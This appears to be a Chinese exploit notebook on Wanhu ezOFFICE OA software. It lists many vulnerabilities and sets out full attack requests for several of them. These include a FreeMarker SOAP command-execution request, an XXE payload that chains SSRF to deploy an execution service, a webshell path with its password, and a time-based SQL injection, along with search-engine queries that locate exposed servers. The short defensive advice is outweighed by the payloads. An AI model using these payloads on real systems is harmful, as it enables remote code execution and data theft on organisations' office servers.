万户



- 安全情报,万户ezOFFICE协同管理平台SendFileCheckTemplateEdit-SQL注入漏洞

-

- 万户OA DocumentEdit_unite.jsp 存在sql注入

- 万户协同办公平台 ezoffice 未授权访问

-

- RCE

-

- xml代码注入 XXE

- 🔪freemarkerService XXE

- 🔪GeneralWeb-xxe

- officeserverservlet + attachmentserver RCE

- showResultSQL注入

- 🔪DocumentEdit.jsp

- wanhuoa-DocumentEdit-sqli.yaml

- check_onlyfield.jsp



- 🔪com文件上传

- 🔪 axis

- officeserverservlet

- defaultroot/UploadServlet

- 🔪OfficeServer_upload

- 🔪fileUpload.controller

- smartUpload.jsp

- 文件读取下载 download_old.jsp

- 🔪download_ftp.jsp

- downloadhttp.jsp

- 🔪DownloadServlet

- OfficeServer_view

- 🔪evoInterfaceServlet未授权





万户软件网络是业内普遍认可的智慧政务办公专家,OA系统国家行业标准编制组长单位,协同软件国家行业标准编制组长单位,22年专注协同管理领域.为您提供定制化的智慧政务一体化办公解决方案。

万户ezOFFICE企业版解决方案由五大应用、两个支撑平台组成,分别为知识管理、工作流程、沟通交流、辅助办公、集成解决方案及应用支撑平台、基础支撑平台。

知识管理:搭建企业知识库,为知识的沉淀、共享、学习、应用、创新提供了基础;

工作流程:打造企业内部电子化流程管理,是协助企业制度落地的有效管理工具;

沟通交流:搭建了员工与员工、上级与下级单位之间的沟通桥梁,提升了企业的快速应变能力;

辅助办公:提供了个人事务管理、行政后勤管理及人事管理,有效组织和管理企业的员工,以及他们的工作;

集成解决方案:可集成VPN、电子签章、CA认证、财务系统、HR系统、CRM系统、ERP软件、外部邮件等功能;

应用支撑平台:提供组织机构、用户、角色、权限管理体系及日志与系统安全体系,并设计有丰富的第三方系统接口;

基础支撑平台:系统可运行在windows、linux、unix、AIX、solaris等多种操作系统上、支持IBM websphere、ORACLE weblogic、tomcat等、支持oracle、sqlserver、DB2、mysql、sybase等多种关系型数据库。

万户OA

[+]万户协同办公平台 ezoffice存在未授权访问漏洞

|wanhu|ezOFFICE|OA|SendFileCheckTemplateEdit|sqli|

wanhu_office|app=“万户ezOFFICE协同管理平台”

万户ezEIP

安全情报,万户ezOFFICE协同管理平台SendFileCheckTemplateEdit-SQL注入漏洞

https://mp.weixin.qq.com/s/KHLtRG9_a6C28-ojKDh-Zw

万户OA DocumentEdit_unite.jsp 存在sql注入

北京万户软件技术有限公司存在sql注入

万户协同办公平台 ezoffice 未授权访问

RCE

https://mp.weixin.qq.com/s/pFRB6xDLDkeNRNydOlb0fw

xml代码注入 XXE

漏洞名称:万户OA xml代码注入漏洞

漏洞编号:无

漏洞等级:高

披漏时间:2023年6月15日

0x02 漏洞描述

XML注入漏洞是指攻击者能够向应用程序提交恶意构造的XML数据,导致应用程序解析XML时发生意外行为或执行恶意操作。这可能导致数据泄露、远程代码执行或其他安全问题。

影响版本

Wanhu OA null

XML代码注入(XML injection)通常也被称为(XML External Entity vulnerabilities)。

XXE漏洞是一种攻击XML解析器的安全漏洞,攻击者可以通过构建恶意的XML文件来利用此漏洞。攻击者可以在恶意XML文件中定义外部实体,以便在XML解析过程中引用这些外部实体。然而,由于没有适当的限制和措施,这些外部实体可能会导致XML解析器执行未经授权的操作,从而导致敏感信息泄露或拒绝服务攻击等风险。

因此,当输入数据被解释为XML时,应该采取预防措施来避免XXE漏洞。例如,使用XML解析器的最新版本,并采用安全的配置;禁止或限制外部实体的定义和使用;使用白名单过滤器来验证输入数据,并确保只允许预期的标签和属性。





🔪freemarkerService XXE

POST /defaultroot/services/./././freemarkerService HTTP/1.1

Content-Type: text/xml;charset=UTF-8

SOAPAction: ""

Content-Length: 638

Host: x

Connection: close

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101

Firefox/110.0

Accept:

text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;

q=0.8

<soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"

xmlns:xsd="http://www.w3.org/2001/XMLSchema"

xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"

xmlns:util="http://utility.template.freemarker"

xmlns:soapenc="http://schemas.xmlsoap.org/soap/encoding/">

<soapenv:Header/>

<soapenv:Body>

<util:exec

soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">

<arguments xsi:type="xst:ArrayOf_xsd_anyType"

soapenc:arrayType="xsd:anyType[]">

<cmd xsi:type="soapenc:string"> whoami </cmd>

</arguments>

</util:exec>

</soapenv:Body>

</soapenv:Envelope>



🔪GeneralWeb-xxe

POST /defaultroot/xfservices/././././GeneralWeb;1.js HTTP/1.1

Host: x

Content-Type: text/xml;charset=UTF-8

User-Agent: Mozilla/5.0 (Linux; U; Android 2.3.6; en-us; Nexus S Build/GRK39F) AppleWebKit/533.1 (KHTML, like Gecko) Version/4.0 Mobile Safari/533.1

Accept-Encoding: gzip, deflate

SOAPAction:

Cache-Control: no-cache

Pragma: no-cache

Connection: close

<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:gen="http://com.whir.service/GeneralWeb">

<soapenv:Header/>

<soapenv:Body>

<gen:OAManager>

<gen:input><?xml version="1.0" encoding="UTF-8"?>

<!DOCTYPE root [

<!ENTITY x SYSTEM "http://127.0.0.1:5001/defaultroot/services/./././AdminService?method=!--%3E%3Cns1%3Adeployment%20xmlns%3D%22http%3A%2F%2Fxml.apache.org%2Faxis%2Fwsdd%2F%22%20xmlns%3Ajava%3D%22http%3A%2F%2Fxml.apache.org%2Faxis%2Fwsdd%2Fproviders%2Fjava%22%20xmlns%3Ans1%3D%22http%3A%2F%2Fxml.apache.org%2Faxis%2Fwsdd%2F%22%3E%3Cns1%3Aservice%20name%3D%22freemarkerService%22%20provider%3D%22java%3ARPC%22%3E%3Cns1%3Aparameter%20name%3D%22className%22%20value%3D%22freemarker.template.utility.Execute%22%2F%3E%3Cns1%3Aparameter%20name%3D%22allowedMethods%22%20value%3D%22exec%22%2F%3E%3C%2Fns1%3Aservice%3E%3C%2Fns1%3Adeployment">%remote;]>

<root>&x;</root></gen:input>

</gen:OAManager>

</soapenv:Body>

</soapenv:Envelope>

officeserverservlet + attachmentserver RCE

/defaultroot/upload/html/osias.jsp?i=whoami&pwd=osias

showResultSQL注入

🔪DocumentEdit.jsp

wanhuoa-DocumentEdit-sqli.yaml

0x01、漏洞描述

万户OA DocumentEdit.jsp文件存在SQL注入漏洞,攻击者通过发送特殊的请求包可以对数据库进行SQL注入,获取服务器敏感信息;

漏洞影响:

万户OA

网络测绘:

app="万户网络-ezOFFICE"

GET /defaultroot/public/iWebOfficeSign/DocumentEdit_deal.jsp;?RecordID=1%27%20WAITFOR%20DELAY%20%270:0:1%27-- HTTP/1.1

Host: 127.0.0.1

User-Agent: Moziilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15

Connection: close

Accept-Encoding: gzip, deflate, br

如下的POC进行验证,当系统响应时间超过5秒时,即可证明漏洞存在;